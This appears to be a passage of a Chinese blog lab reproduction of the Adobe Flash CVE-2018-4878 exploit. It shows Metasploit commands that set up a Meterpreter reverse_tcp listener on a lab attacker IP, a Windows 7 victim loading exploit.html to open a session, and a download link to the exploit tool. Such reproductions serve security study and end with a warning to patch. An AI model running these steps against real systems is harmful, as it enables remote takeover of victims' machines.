

(1)使用handler监听模块

use exploit/multi/handler





(2)设置攻击载荷是我们在生成文件的时候所选择的攻击载荷

set payload windows/meterpreter/reverse_tcp

set lhost 172.16.221.213 设置攻击主机的ip

set lport 4444 设置监听端口为4444(我们在用msfvenom生成代码文件是设置的端口)



6.开启监听

exploit



7.windows7安装Adobeflash 28.0 后用浏览器访问http://172.16.221.213/exploit.html





8.此时我们可以看到Kali linux已经获取到sessions



复现完成,此时我们就可以查看一下系统配置

当然你也可以不用此图形化直接用命令行(命令都是一样的)

msfconsole 启动

顺便用shell查看下ip地址

在真实环境下,很多黑客会基于社会工程学诱导用户点击来达到黑客的目的,也希望大家小心陌生链接及时升级安全补丁,以免造成损失

工具链接:链接:https://pan.baidu.com/s/1kGmB2eZWf9PBFeXzyxOnkg 密码:ut52

Adobe Flash cve-2018-4878 的漏洞复现

标签:metasploit cve-2018-4878 msfconsole 0day

原文地址:http://blog.51cto.com/superwolf/2116897